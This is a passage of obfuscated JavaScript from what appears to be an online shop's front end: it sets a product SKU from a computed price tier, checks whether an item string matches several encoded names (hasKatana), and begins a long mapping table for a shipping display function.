_0x84b9df=_0xd30f08;_0x13f9e5[_0x5d3839(0xc6d)](_0xd30f08,0xcec+-0x2*0x973+-0x131*-0x6)?_0x84b9df=_0x13f9e5[_0x5d3839(0x180c)](Math[_0x5d3839(0x1bb0)](_0x13f9e5[_0x5d3839(0x192e)](_0xd30f08,0x1cf0+-0x2d9*0x3+-0x1433)),-0x71f*0x1+0x1e64+-0x1*0x1713):_0x84b9df=_0x13f9e5[_0x5d3839(0x1042)](Math[_0x5d3839(0x1bb0)](_0x13f9e5[_0x5d3839(0x1033)](_0xd30f08,0x2013+-0xa*0x87+-0x359*0x8)),0x19e6+-0x621+-0x8*0x278);pricost=_0x84b9df;_0x430d6e&&(pritime=_0x430d6e);_0x13f9e5[_0x5d3839(0x1374)](_0x84b9df,0x1*0xbc1+-0xce*-0x2c+-0x294d)&&(_0x84b9df=0xd6+0x1*0xf2c+-0xa26);switch(_0x84b9df){case 0x1881+-0xd*0x213+0x9*0x46:priSKU=_0x13f9e5[_0x5d3839(0xd18)];break;case 0x1e2b*-0x1+0x100c+-0x5*-0x2d8:priSKU=_0x13f9e5[_0x5d3839(0x6c3)];break;case-0x1b78+-0x25*0x3f+-0xc3b*-0x3:priSKU=_0x13f9e5[_0x5d3839(0xf60)];break;case 0x3*0xcb3+0x4b*-0x2+-0x2560:priSKU=_0x13f9e5[_0x5d3839(0xb64)];break;case 0x1a5*0x8+0x2378*-0x1+0x1678:priSKU=_0x13f9e5[_0x5d3839(0x1c0a)];break;case 0x6*-0x12+-0x1904+0x199d*0x1:priSKU=_0x13f9e5[_0x5d3839(0x8d5)];break;case-0x1c9+-0x679*0x5+-0x8*-0x44b:priSKU=_0x13f9e5[_0x5d3839(0x1b20)];break;case 0x7c+-0x2521+0x24dc:priSKU=_0x13f9e5[_0x5d3839(0x1d37)];break;case-0x237e+-0x17*0x139+0x3fd9:priSKU=_0x13f9e5[_0x5d3839(0xd3e)];break;case 0x7b1*-0x5+0x1*0x178d+-0xf29*-0x1:priSKU=_0x13f9e5[_0x5d3839(0x602)];break;case 0xc94+-0x61*0x47+0xe99:priSKU=_0x13f9e5[_0x5d3839(0xa10)];break;case 0x12*0x21a+-0x5*0x5ca+-0x1*0x897:priSKU=_0x13f9e5[_0x5d3839(0x42f)];break;case 0x1*0x347+-0x996+-0x235*-0x3:priSKU=_0x13f9e5[_0x5d3839(0x14f5)];break;case 0x74d+0x5db*-0x5+-0x164f*-0x1:priSKU=_0x13f9e5[_0x5d3839(0x195d)];break;case-0x1d04+-0x14*0xdd+0x2*0x1751:priSKU=_0x13f9e5[_0x5d3839(0x1a12)];break;case-0x12ce+-0x4d6+-0x3*-0x801:priSKU=_0x13f9e5[_0x5d3839(0x17ec)];break;case 0x1ead*-0x1+0xa96+-0x1*-0x147b:priSKU=_0x13f9e5[_0x5d3839(0xc58)];break;case 0x10bb*0x1+-0x102a+0x14*-0x2:priSKU=_0x13f9e5[_0x5d3839(0xfee)];break;case 0x1a56+-0x1a3e*-0x1+-0x3426:priSKU=_0x13f9e5[_0x5d3839(0x13ac)];break;case-0xa3*-0x9+0x211c+-0x54*0x75:priSKU=_0x13f9e5[_0x5d3839(0x949)];break;case-0xb*-0x312+0x2*0x1e3+0x62e*-0x6:priSKU=_0x13f9e5[_0x5d3839(0x399)];break;case-0x377*0x1+0x44*0x8e+-0x21c4*0x1:priSKU=_0x13f9e5[_0x5d3839(0xd2a)];break;case-0x2409+0x7d*0x2b+0xf8c:priSKU=_0x13f9e5[_0x5d3839(0x1cf2)];break;case-0xb7*-0x22+-0x103b+-0x8a*0xe:priSKU=_0x13f9e5[_0x5d3839(0x2cd)];break;case 0x2*-0xf29+-0x1409+-0x53*-0x9d:priSKU=_0x13f9e5[_0x5d3839(0xe0c)];break;case 0xe60+-0x2456+0x1687:priSKU=_0x13f9e5[_0x5d3839(0x1273)];break;case-0x8*-0x310+0x8bd+-0x20a7:priSKU=_0x13f9e5[_0x5d3839(0x1623)];break;case-0x98f+-0x19e0+-0x1*-0x240a:priSKU=_0x13f9e5[_0x5d3839(0x15a6)];break;case-0x1afd+0xf8a+0x1*0xc13:priSKU=_0x13f9e5[_0x5d3839(0x46d)];break;case-0x67*0x1e+0xcb1+0x6:priSKU=_0x13f9e5[_0x5d3839(0x71e)];break;case 0x3a3+0x8*-0x3ab+0x1a5f:priSKU=_0x13f9e5[_0x5d3839(0x1aa6)];break;case-0x1f*0xda+0x22*-0xda+0x3809:priSKU=_0x13f9e5[_0x5d3839(0x167b)];break;case 0x24e5+0x14b7*0x1+-0x38e8:priSKU=_0x13f9e5[_0x5d3839(0x192f)];break;case-0x1d3d+-0x1*-0x507+0x18ef:priSKU=_0x13f9e5[_0x5d3839(0x1066)];break;case 0x5df+0x1cd8+0x21f9*-0x1:priSKU=_0x13f9e5[_0x5d3839(0x1cac)];break;case 0x8d2+-0x2162+0x1953:priSKU=_0x13f9e5[_0x5d3839(0x19a5)];break;case 0xb1*0xb+0x47*0x7d+0x71*-0x5e:priSKU=_0x13f9e5[_0x5d3839(0x421)];break;case-0x24a1*-0x1+0x2*-0x4d6+-0x48*0x5d:priSKU=_0x13f9e5[_0x5d3839(0x1123)];break;case-0x1bb8*-0x1+0x1791+0x3277*-0x1:priSKU=_0x13f9e5[_0x5d3839(0xbc0)];break;case 0xbe3*-0x1+0xef*-0x3+0xf87:priSKU=_0x13f9e5[_0x5d3839(0x1a64)];break;case 0x552+-0x139+0x1*-0x33d:priSKU=_0x13f9e5[_0x5d3839(0x1cf8)];break;case-0x173*-0x1+-0x264c+-0x36e*-0xb:priSKU=_0x13f9e5[_0x5d3839(0x508)];break;case-0x1*0x1d23+-0xf1*0x15+-0x2*-0x18e7:priSKU=_0x13f9e5[_0x5d3839(0x18b8)];break;case-0x65f+-0x1930+-0x1*-0x207a:priSKU=_0x13f9e5[_0x5d3839(0x74c)];break;case-0x3*-0x951+-0x8ec+-0x1*0x1217:priSKU=_0x13f9e5[_0x5d3839(0x1792)];break;case 0xb1b+-0x2595+0x1b6f:priSKU=_0x13f9e5[_0x5d3839(0x91b)];break;case 0x1c8a+-0x1981+-0x11*0x1f:priSKU=_0x13f9e5[_0x5d3839(0x1b22)];break;case 0x1bd9+-0xcdb+-0xdff:priSKU=_0x13f9e5[_0x5d3839(0x1d05)];break;case 0xf11*0x1+0x67f+-0x148c:priSKU=_0x13f9e5[_0x5d3839(0x490)];break;case-0x1066+0x130e+-0x53*0x5:priSKU=_0x13f9e5[_0x5d3839(0x4bf)];break;case 0xe*0xa8+0x5e7*-0x3+0x39*0x2b:priSKU=_0x13f9e5[_0x5d3839(0x15cc)];break;case 0x1cf5+0x7a7*0x4+-0x3a7e:priSKU=_0x13f9e5[_0x5d3839(0x1788)];break;case-0x249c+0x13fd+0x11b7:priSKU=_0x13f9e5[_0x5d3839(0x10e7)];break;case-0x11f2+0x1d96+-0xa87:priSKU=_0x13f9e5[_0x5d3839(0x206)];break;case 0xf3d+0xe3d+0x1c58*-0x1:priSKU=_0x13f9e5[_0x5d3839(0x1370)];break;case 0x20d2+-0x1365+-0xc46:priSKU=_0x13f9e5[_0x5d3839(0x647)];break;case 0x1*0x2327+-0xa53*-0x3+-0x103d*0x4:priSKU=_0x13f9e5[_0x5d3839(0x8df)];break;case 0x24f3+-0x15*0xb2+-0x14fb:priSKU=_0x13f9e5[_0x5d3839(0xbad)];break;case 0x2465+0x7*-0x20e+-0x1473:priSKU=_0x13f9e5[_0x5d3839(0x14cc)];break;case-0x5*-0x33b+0x1021+-0xf43*0x2:priSKU=_0x13f9e5[_0x5d3839(0xd6e)];break;case 0x1ea5+-0xaed+-0x11c4:priSKU=_0x13f9e5[_0x5d3839(0x111c)];break;case-0x186+-0x7c*-0x1f+0x1*-0xb58:priSKU=_0x13f9e5[_0x5d3839(0xbcd)];break;case-0x1b5a+-0x1078+0x1715*0x2:priSKU=_0x13f9e5[_0x5d3839(0xfe2)];break;case 0x1*-0x19b5+0xa79*0x3+-0x7*0x74:priSKU=_0x13f9e5[_0x5d3839(0x3a7)];break;case-0xbb*-0x29+-0x12ea+0x1a9*-0x5:priSKU=_0x13f9e5[_0x5d3839(0xc44)];break;case-0x192e+-0x1550+0x316c:priSKU=_0x13f9e5[_0x5d3839(0x1637)];break;case-0x2*-0x87d+0x2*-0x738+-0x2*-0x4b:priSKU=_0x13f9e5[_0x5d3839(0x8ef)];break;case-0xa26+-0x22+0x2*0x6cd:priSKU=_0x13f9e5[_0x5d3839(0xf91)];break;case-0xc91*0x1+0xb*0x21a+-0x1*0x709:priSKU=_0x13f9e5[_0x5d3839(0x1a83)];break;case-0xb3*0x5+-0x19a4+0x20d9:priSKU=_0x13f9e5[_0x5d3839(0x1a5e)];break;case-0x1631+0x17a6+-0x39*-0xb:priSKU=_0x13f9e5[_0x5d3839(0x16ff)];break;case 0x2cc*0xb+-0x5*0x4ee+-0x1d2:priSKU=_0x13f9e5[_0x5d3839(0x683)];break;case 0x2*-0x53f+0x236f+-0x1441:priSKU=_0x13f9e5[_0x5d3839(0x103f)];break;case 0xd*0x107+-0x2*-0x28d+-0xd61:priSKU=_0x13f9e5[_0x5d3839(0x8db)];break;case-0x31c+-0x1*-0x92c+0x98*-0x1:priSKU=_0x13f9e5[_0x5d3839(0x4a2)];break;case 0x25d+-0xa27+0xda6:priSKU=_0x13f9e5[_0x5d3839(0x265)];break;}}function hasKatana(_0x220244){const _0x4b25a5=_0x16f844,_0x462953={'YhSYF':function(_0x52111c,_0x32406c){return _0x52111c==_0x32406c;},'syNuO':_0x4b25a5(0x1cea),'urWpp':_0x4b25a5(0x30e),'ecKDC':_0x4b25a5(0x199d),'lCoVZ':_0x4b25a5(0xa27),'GBLZj':_0x4b25a5(0x1a73)+'a','UtHxa':_0x4b25a5(0x1a67),'xYqOj':_0x4b25a5(0x1547),'lOqHz':_0x4b25a5(0xbd4)};return _0x462953[_0x4b25a5(0x1d93)](_0x220244[_0x4b25a5(0x839)](_0x462953[_0x4b25a5(0x17b8)]),![])?_0x220244[_0x4b25a5(0x839)](_0x462953[_0x4b25a5(0x1705)])||_0x220244[_0x4b25a5(0x839)](_0x462953[_0x4b25a5(0x3b3)])||_0x220244[_0x4b25a5(0x839)](_0x462953[_0x4b25a5(0x1153)])||_0x220244[_0x4b25a5(0x839)](_0x462953[_0x4b25a5(0x92c)])||_0x220244[_0x4b25a5(0x839)](_0x462953[_0x4b25a5(0x18e2)])||_0x220244[_0x4b25a5(0x839)](_0x462953[_0x4b25a5(0x7e8)])||_0x220244[_0x4b25a5(0x839)](_0x462953[_0x4b25a5(0x6d0)])?!![]:![]:![];}function showShipping(_0x44eef5,_0x1867a8){const _0x423660=_0x16f844,_0x157df4={'VlwWz':_0x423660(0x829)+_0x423660(0x2c6),'RAOfP':function(_0x15d320,_0x329211){return _0x15d320(_0x329211);},'tDNYE':function(_0x2dd9a2,_0x193aba){return _0x2dd9a2>_0x193aba;},'KhBrz':function(_0x18a142,_0x123e6f){return _0x18a142==_0x123e6f;},'HLuIP':function(_0x53e0e0,_0xd953ba,_0x4c10b9,_0x332703,_0x314dc5){return _0x53e0e0(_0xd953ba,_0x4c10b9,_0x332703,_0x314dc5);},'Uzwke':function(_0x268af3,_0xa6fb53){return _0x268af3(_0xa6fb53);},'JQlOU':_0x423660(0x1c18)+_0x423660(0x1d56)+_0x423660(0x14c8)+_0x423660(0x104f)+_0x423660(0x168e)+_0x423660(0x314),'ZZhbb':_0x423660(0x47a)+_0x423660(0x6eb),'zxoNq':function(_0x515b19,_0x29386d,_0x3ae83d){return _0x515b19(_0x29386d,_0x3ae83d);},'QOeWs':_0x423660(0xd31),'OnSnZ':_0x423660(0x155b)+_0x423660(0x2b9),'ljUyW':_0x423660(0x1528),'tNuOG':_0x423660(0x1546)+_0x423660(0x164f)+_0x423660(0xb8a),'DZzTH':_0x423660(0x876)+_0x423660(0xf95)+_0x423660(0xc94),'SsPCm':_0x423660(0xbcf)+_0x423660(0x1c30)+_0x423660(0x14b),'fDkDZ':_0x423660(0x1088)+_0x423660(0x196e)+_0x423660(0x122e),'EUIEw':_0x423660(0x8cb)+_0x423660(0x164b)+_0x423660(0x161b),'EuQcw':_0x423660(0x19da)+_0x423660(0x164b)+_0x423660(0x161b),'FFOXR':_0x423660(0x515),'zYAMo':function(_0x1b89da,_0xb44385){return _0x1b89da<_0xb44385;},'lKYEA':function(_0x1ee510,_0x54539f){return _0x1ee510>_0x54539f;},'kyzwM':_0x423660(0x94c),'HJMYK':_0x423660(0x171f)+_0x423660(0x642),'lXoeQ':function(_0xfed933,_0x3805a4){return _0xfed933>_0x3805a4;},'HLRIs':_0x423660(0x171f)+_0x423660(0x562),'KVNeF':function(_0x5d9d10,_0x2e52f0){return _0x5d9d10>_0x2e52f0;},'aMDBA':_0x423660(0x1b6c),'nZnie':function(_0x23e33b,_0x3ab8c8){return _0x23e33b>_0x3ab8c8;},'DFgqZ':_0x423660(0x1e3)+_0x423660(0x10ec),'AySXr':_0x423660(0x12ee),'QZjmh':_0x423660(0x33f)+'k','OPqim':function(_0x1a8928,_0x349e0a){return _0x1a8928==_0x349e0a;},'IWnqs':_0x423660(0x303),'ZNzuC':_0x423660(0x1b4b),'GURLv':function(_0x4c99aa,_0x1309b2){return _0x4c99aa<_0x1309b2;},'bdmDo':_0x423660(0x171f)+_0x423660(0x929),'GihFC':_0x423660(0x4f2)+_0x423660(0xc98),'lTtlF':_0x423660(0x1ba1),'OZVZR':_0x423660(0x71d)+'m','ADmeK':function(_0x5d26b5,_0x1891f6){return _0x5d26b5<_0x1891f6;},'sjsIl':function(_0x3ff4ff,_0x2f34c2){return _0x3ff4ff(_0x2f34c2);},'MHDOI':_0x423660(0x1d61),'WOfkh':_0x423660(0x1d46),'qzbyC':_0x423660(0x14ea),'yEYRQ':_0x423660(0xbd8),'fHNmR':_0x423660(0x1a00),'jtGyv':function(_0x12120a,_0x4b0e66){return _0x12120a*_0x4b0e66;},'LIxVj':function(_0x3d5c32,_0x544dfe){return _0x3d5c32(_0x544dfe);},'JFUZZ':function(_0x4e127e,_0x4d97af){return _0x4e127e(_0x4d97af);},'DwtWN':function(_0x498b46,_0x310828){return _0x498b46(_0x310828);},'mXPRl':function(_0x2dcf78,_0x46c57b){return _0x2dcf78>_0x46c57b;},'tYQYH':_0x423660(0x171f)+_0x423660(0x577),'YKdct':_0x423660(0x171f)+_0x423660(0x750),'NWKtX':_0x423660(0x171f)+_0x423660(0xedd)+_0x423660(0xc9d),'dCDhq':_0x423660(0x1d8d)+_0x423660(0xcaa)+'k)','auxDL':function(_0x5aa30e,_0x50b179){return _0x5aa30e==_0x50b179;},'jvhfe':_0x423660(0x55b)+')','pqyLg':function(_0x226a77,_0x55581a){return _0x226a77(_0x55581a);},'rXTgB':function(_0x1b5a46,_0x47e9fa){return _0x1b5a46+_0x47e9fa;},'YUzwo':_0x423660(0xe48)+_0x423660(0x823),'QeznA':_0x423660(0x50b)+_0x423660(0x7a6)+_0x423660(0x121b)+_0x423660(0xde7)+_0x423660(0x768)+_0x423660(0x1274)+_0x423660(0xf86)+_0x423660(0x143a)+_0x423660(0xc1f)+_0x423660(0x1258)+_0x423660(0xd56)+_0x423660(0xf0a),'bhjYF':function(_0x288f44,_0x4c45b7){return _0x288f44==_0x4c45b7;},'FVatQ':function(_0x4fde7b,_0x499128){return _0x4fde7b==_0x499128;},'przxD':_0x423660(0xfd8)+_0x423660(0x4c8)+_0x423660(0x2ce)+_0x423660(0x1ac2)+_0x423660(0x1c23)+_0x423660(0x163f)+_0x423660(0x12e5)+_0x423660(0x15f1),'fnxZh':_0x423660(0x1420)+_0x423660(0xb09)+_0x423660(0x1183),'LQBFj':_0x423660(0x80b)+'s','CXbcY':_0x423660(0x8e2)+_0x423660(0x1940),'qUclV':_0x423660(0xd5c)+_0x423660(0xd11),'ALjHR':function(_0x13bb88,_0xc1068){return _0x13bb88==_0xc1068;},'jiOQS':_0x423660(0x14d8)+'se','yhiIh':function(_0x3e26df,_0x4b1b10){return _0x3e26df*_0x4b1b10;},'JiZWc':function(_0xa450e,_0x1d3ce5){return _0xa450e+_0x1d3ce5;},'dHzRT':function(_0x182dcf,_0x186dd6){return _0x182dcf<_0x186dd6;},'mmQRf':function(_0xe2466b,_0xee05a8){return _0xe2466b==_0xee05a8;},'HbXDu':function(_0x39b11d,_0x207a86){return _0x39b11d(_0x207a86);},'grhXb':function(_0x1209fc,_0x52af34){return _0x1209fc*_0x52af34;},'rybFd':function(_0x4b3fdb,_0x5ca30c){return _0x4b3fdb*_0x5ca30c;},'KmUFY':function(_0xd37718,_0x65b176){return _0xd37718>_0x65b176;},'LKZXs':function(_0x5eab79,_0x395dd1){return _0x5eab79==_0x395dd1;},'JDLda':function(_0xa56654,_0x35b114){return _0xa56654==_0x35b114;},'zwVMW':function(_0x1913b3,_0x8c66ce){return _0x1913b3+_0x8c66ce;},'lgzMi':function(_0x3384d0,_0x38ac68){return _0x3384d0==_0x38ac68;},'XJODY':function(_0x2a2b54,_0x2a8a9c){return _0x2a2b54(_0x2a8a9c);},'vWVap':function(_0x10227a,_0x53eae0){return _0x10227a+_0x53eae0;},'Gvjwi':function(_0x2e1195,_0x9b927c){return _0x2e1195+_0x9b927c;},'HboYV':_0x423660(0xf64)+_0x423660(0x931)+_0x423660(0x1c68),'LIJkF':function(_0x3500cd,_0x35ea08){return _0x3500cd>_0x35ea08;},'fNghx':function(_0xabb618,_0x13166b){return _0xabb618*_0x13166b;},'wrGCw':function(_0x3781ae,_0x273576){return _0x3781ae+_0x273576;},'bjKEh':function(_0x3cae51,_0x15ff2a){return _0x3cae51==_0x15ff2a;},'hkVkc':_0x423660(0xe25),'Xfqze':_0x423660(0x1447),'TLGga':_0x423660(0x518),'KjWVe':_0x423660(0x1329),'UpFOT':_0x423660(0xf6a),'unyNn':_0x423660(0x1686),'wupfu':_0x423660(0xdf4),'cseyx':function(_0x3a34bf,_0x1b44bd){return _0x3a34bf*_0x1b44bd;},'EoipP':function(_0x3d46cf,_0x7f247a){return _0x3d46cf<_0x7f247a;},'bmEUN':function(_0x565c0c,_0x21bc47){return _0x565c0c<_0x21bc47;},'drhdX':function(_0x5d7fc9,_0x2de885){return _0x5d7fc9*_0x2de885;},'JsAWr':function(_0x37e4b0,_0x204f1c){return _0x37e4b0*_0x204f1c;},'aVQUg':function(_0xcbed97,_0x304a4c,_0x2de4f8){return _0xcbed97(_0x304a4c,_0x2de4f8);},'vsPjC':function(_0x10fe9d,_0x196bc8){return _0x10fe9d*_0x196bc8;},'AyzyC':function(_0x42a66e,_0x8c5515){return _0x42a66e<=_0x8c5515;},'mhRBF':function(_0x40dd9a,_0x2dd318){return _0x40dd9a+_0x2dd318;},'tSEke':function(_0x42a1b4){return _0x42a1b4();},'gnZWi':function(_0xce63cc){return _0xce63cc();},'dxxHr':_0x423660(0xfba),'GeEbB':function(_0x543c59,_0x26f6ed){return _0x543c59==_0x26f6ed;},'RtMxd':_0x423660(0x1103)+_0x423660(0x3e5)+_0x423660(0x680)+_0x423660(0x17dc)+_0x423660(0xe73)+_0x423660(0x9f9)+_0x423660(0x422)+_0x423660(0x1a21),'IyXnO':function(_0x240c1e,_0x1fbeb8){return _0x240c1e==_0x1fbeb8;},'sZKvm':_0x423660(0x171f)+_0x423660(0xa41),'coaxO':_0x423660(0xea2),'xQGUj':_0x423660(0xc2d),'Jmmto':_0x423660(0xc48),'JDSZp':_0x423660(0x1a05),'WNHfQ':_0x423660(0x71a)+_0x423660(0x138c)+_0x423660(0x103e)+')','QSjKQ':_0x423660(0x1888),'KZTBN':_0x423660(0x4f2)+_0x423660(0x13cd)+_0x423660(0x1cdd),'OrduA':_0x423660(0xb39)+_0x423660(0x12da)+_0x423660(0x1100)+'e)','YwatY':_0x423660(0xe68)+'st','asUSF':_0x423660(0x171f)+_0x423660(0xfbe),'TJLjZ':_0x423660(0x71a)+_0x423660(0x1064)+_0x423660(0x1a6e),'uNQZH':_0x423660(0x171f)+_0x423660(0xeb4)+'i','QzlDB':function(_0x59580d,_0x33d021){return _0x59580d==_0x33d021;},'XlbMe':_0x423660(0x171f)+_0x423660(0x101b)+_0x423660(0x1b86),'rHhQU':_0x423660(0xf21),'GNOpi':_0x423660(0xf63)+'al','tuXMD':_0x423660(0xd35)+_0x423660(0x54b),'NeNmk':_0x423660(0x1aaa),'kiIHt':_0x423660(0x333)+_0x423660(0x15c2),'lTyoL':_0x423660(0x1144),'NLrPO':_0x423660(0xe31)+_0x423660(0x15a4)+'on','bykQf':_0x423660(0x1766)+_0x423660(0x12a4),'ZqjUf':_0x423660(0x1a2c)+'ht','XRrVY':_0x423660(0x1901)+_0x423660(0x20b)+'na','jhRDx':function(_0x2b250e,_0x1757a0){return _0x2b250e(_0x1757a0);},'IlMoS':_0x423660(0x1407)+_0x423660(0x7cd),'xtBNl':_0x423660(0xd82)+'ow','ZGvMR':_0x423660(0x171f)+_0x423660(0x28b)+'n','aMqHF':_0x423660(0x71a)+_0x423660(0x138c)+_0x423660(0xfc6)+_0x423660(0xbe1),'SdwfF':_0x423660(0x1e9),'afJda':_0x423660(0x72d)+_0x423660(0x1d6b)+_0x423660(0x11f1),'PBPph':_0x423660(0x72d)+_0x423660(0x1307),'VTRQD':_0x423660(0x254)+_0x423660(0xd41),'LfwYV':_0x423660(0x2cb)+_0x423660(0xa3c),'dgFWs':_0x423660(0x1b92)+_0x423660(0x1499),'KvvjR':_0x423660(0x9c8),'rtPsN':_0x423660(0x124a)+_0x423660(0x194f),'ObsAl':_0x423660(0x14e3)+_0x423660(0x12a4),'VvZRe':_0x423660(0xb9d)+_0x423660(0xf04),'dpenl':_0x423660(0xf2b)+_0x423660(0x1876)+'on','pWabI':_0x423660(0x15d1)+'ht','qwkIA':_0x423660(0xf2b)+_0x423660(0x7a8),'mOAFP':_0x423660(0x128d),'jHDVR':function(_0xe92d4a,_0xf9a5aa){return _0xe92d4a==_0xf9a5aa;},'AdVOO':function(_0xd14917,_0x175042){return _0xd14917==_0x175042;},'WNSHt':function(_0x377ff2,_0x37e809){return _0x377ff2==_0x37e809;},'HrpcS':function(_0x64d547,_0x36c29e){return _0x64d547==_0x36c29e;},'TQiSU':function(_0x28e78f,_0x5c52aa){return _0x28e78f==_0x5c52aa;},'tbqMl':function(_0x1c2bbc,_0x2fcd55){return _0x1c2bbc==_0x2fcd55;},'EIGrO':function(_0x5ce99a,_0x3ab075){return _0x5ce99a==_0x3ab075;},'owDSf':function(_0x21c1fe,_0x2ed3be){return _0x21c1fe+_0x2ed3be;},'GpYZR':_0x423660(0xf75),'DWQba':_0x423660(0x3cd)+_0x423660(0x1328),'Fuuph':function(_0x460546,_0x36f639){return _0x460546(_0x36f639);},'mkajn':function(_0x2ffc34,_0x11d591,_0x48631c){return _0x2ffc34(_0x11d591,_0x48631c);},'eFeYq':function(_0x36d353,_0x300c8e){return _0x36d353==_0x300c8e;},'WSwqQ':function(_0x99861d,_0x2522a5){return _0x99861d(_0x2522a5);},'rAOif':function(_0x6cd59d,_0x574646){return _0x6cd59d==_0x574646;},'DbnCC':function(_0x8c28fc,_0x4829ae){return _0x8c28fc(_0x4829ae);},'sjVQk':function(_0x206084,_0x1ccfe6){return _0x206084==_0x1ccfe6;},'qBLAe':function(_0x1510e2,_0x55383f){return _0x1510e2(_0x55383f);},'OJiuw':function(_0xc493da,_0x441484){return _0xc493da(_0x441484);},'FIAuP':function(_0x322e8f,_0xf078c8){return _0x322e8f(_0xf078c8);},'ktPkz':function(_0x8f96e8,_0xe6e03){return _0x8f96e8(_0xe6e03);},'oIjbw':function(_0x318bb0,_0x30009b){return _0x318bb0(_0x30009b);},'Ubyhv':function(_0x547b0d,_0x580d73){return _0x547b0d==_0x580d73;},'XHhjz':function(_0x3f43db,_0x1dbcba){return _0x3f43db(_0x1dbcba);},'LpSjn':function(_0x4846c3,_0x48162d){return _0x4846c3(_0x48162d);},'FiJGd':function(_0xf722e9,_0x3df4ef){return _0xf722e9(_0x3df4ef);},'wbuno':function(_0x479ae2,_0x8978c1){return _0x479ae2(_0x8978c1);},'gNQrH':function(_0x152d28,_0x374257){return _0x152d28==_0x374257;},'gyTun':function(_0x3c9468,_0x51db4f){return _0x3c9468(_0x51db4f);},'YPODl':function(_0x3dbe98,_0xb882c0){return _0x3dbe98==_0xb882c0;},'pArBL':function(_0x19b32a,_0x5a43b8){return _0x19b32a(_0x5a43b8);},'hIeyE':function(_0xc16321,_0xa5cb30){return _0xc16321(_0xa5cb30);},'REffV':function(_0x3bbf5e,_0x522e82){return _0x3bbf5e==_0x522e82;},'VGhOM':function(_0xd86623,_0x47aae0){return _0xd86623(_0x47aae0);},'JUqPC':function(_0x49fc32,_0xed0a7c){return _0x49fc32(_0xed0a7c);},'RoUGE':function(_0x12e057,_0x3d4251){return _0x12e057(_0x3d4251);},'wzEiN':function(_0x5da41b,_0x3666e0){return _0x5da41b==_0x3666e0;},'JdZZu':function(_0x569692,_0x3dabfb){return _0x569692(_0x3dabfb);},'JMZuj':function(_0x520f60,_0x4a3784){return _0x520f60==_0x4a3784;},'DfUJI':function(_0x248205,_0x383aad){return _0x248205(_0x383aad);},'tGSPW':function(_0x1baf27,_0x437271){return _0x1baf27(_0x437271);},'OJcXS':function(_0x17488a,_0x48729b){return _0x17488a(_0x48729b);},'nnixA':function(_0xac5a5c,_0x1cc6d0){return _0xac5a5c==_0x1cc6d0;},'Vccxu':function(_0x320b15,_0x19b99f){return _0x320b15(_0x19b99f);},'YIjPF':function(_0x8facda,_0x7c0974){return _0x8facda(_0x7c0974);},'OOGre':function(_0x583b24,_0x761c73){return _0x583b24(_0x761c73);},'KqvXn':function(_0x19da69,_0x1f4bae){return _0x19da69==_0x1f4bae;},'mSvDX':function(_0x3aa3f6,_0x354671){return _0x3aa3f6(_0x354671);},'sAckZ':function(_0x538b7b,_0x39edd9){return _0x538b7b(_0x39edd9);},'vTZHz':function(_0x15f34a,_0x1b896d){return _0x15f34a(_0x1b896d);},'tUrkU':function(_0x2b03ce,_0x370483,_0x18944e,_0x2782df){return _0x2b03ce(_0x370483,_0x18944e,_0x2782df);},'SjHvA':function(_0x45572b,_0x4459ef){return _0x45572b(_0x4459ef);},'Acpfq':function(_0x33bf83,_0x5cc12b,_0x4f1323){return _0x33bf83(_0x5cc12b,_0x4f1323);},'olCFh':function(_0x40d48b,_0x1d65d9){return _0x40d48b(_0x1d65d9);},'DloRS':function(_0x22e3b5,_0x1e28b9){return _0x22e3b5(_0x1e28b9);},'URBGv':function(_0x186901,_0x8f7b52){return _0x186901==_0x8f7b52;},'MYMme':function(_0xadfac4,_0x1bf29d){return _0xadfac4==_0x1bf29d;},'ldItz':function(_0x35d132,_0x52a5b2){return _0x35d132(_0x52a5b2);},'jKPwl':function(_0x581641,_0x44f5d1){return _0x581641(_0x44f5d1);},'uyQTL':function(_0x4f6412,_0x7e413){return _0x4f6412==_0x7e413;},'mQIWx':function(_0x3dabdc,_0x50ef07){return _0x3dabdc==_0x50ef07;},'vwkRR':function(_0x9530fc,_0x17221c){return _0x9530fc(_0x17221c);},'QhfgC':function(_0x443d03,_0xa43575){return _0x443d03(_0xa43575);},'AxuCH':function(_0x516a03,_0x4c647d){return _0x516a03(_0x4c647d);},'NnncD':function(_0x412a34,_0x33a31d){return _0x412a34==_0x33a31d;},'Tuaao':function(_0xd965a6,_0x4e2663){return _0xd965a6(_0x4e2663);},'tCiHj':function(_0x3012ac,_0x320211){return _0x3012ac(_0x320211);},'LhZqW':function(_0x88500a,_0xf28e7f){return _0x88500a(_0xf28e7f);},'AthRy':function(_0x159f7c,_0x695b7a){return _0x159f7c==_0x695b7a;},'HhCmw':function(_0x270625,_0xee236){return _0x270625==_0xee236;},'yTdIW':function(_0x4d22ee,_0x3a6d62){return _0x4d22ee(_0x3a6d62);},'oOerD':function(_0xd73037,_0x507173){return _0xd73037(_0x507173);},'qvXdY':function(_0x435efa,_0xeee43f){return _0x435efa(_0xeee43f);},'KZWkV':function(_0x46748b,_0x7243c4){return _0x46748b(_0x7243c4);},'prVfK':function(_0x53a002,_0x52cdfc){return _0x53a002(_0x52cdfc);},'dHsSr':function(_0x3012dc,_0x23934a){return _0x3012dc(_0x23934a);},'eKQJB':function(_0x5b0600,_0xfc8b10){return _0x5b0600(_0xfc8b10);},'Ndvhj':function(_0x2e9418,_0x35d558){return _0x2e9418(_0x35d558);},'cdgpT':function(_0x46c473,_0x3633a6){return _0x46c473(_0x3633a6);},'Nvyef':function(_0x2efacd,_0x32a8dc){return _0x2efacd==_0x32a8dc;},'cKNpD':function(_0x1b202e,_0x5b6ffe){return _0x1b202e==_0x5b6ffe;},'zKOrv':function(_0x5f15a7,_0x4b7d3f){return _0x5f15a7(_0x4b7d3f);},'SFdGI':function(_0x9596d,_0x31ebb5){return _0x9596d(_0x31ebb5);},'FmZNV':function(_0x49fd19,_0x1d30b5){return _0x49fd19(_0x1d30b5);},'okSFq':function(_0x2a74c2,_0x147123){return _0x2a74c2==_0x147123;},'cvJEO':function(_0x561f78,_0x11c933){return _0x561f78(_0x11c933);},'svtTZ':function(_0x4be2d5,_0x54dad5){return _0x4be2d5(_0x54dad5);},'BmkVX':function(_0x31fd5a,_0x11343e){return _0x31fd5a==_0x11343e;},'UkQcj':function(_0x5c1b6c,_0x1bacec){return _0x5c1b6c(_0x1bacec);},'jSsCa':function(_0x39765a,_0x494bbd){return _0x39765a(_0x494bbd);},'zqDhH':function(_0x239c95,_0x5681df){return _0x239c95==_0x5681df;},'qPfNd':function(_0x3b189d,_0x287b19){return _0x3b189d(_0x287b19);},'anBmJ':function(_0x467950,_0x1dac77){return 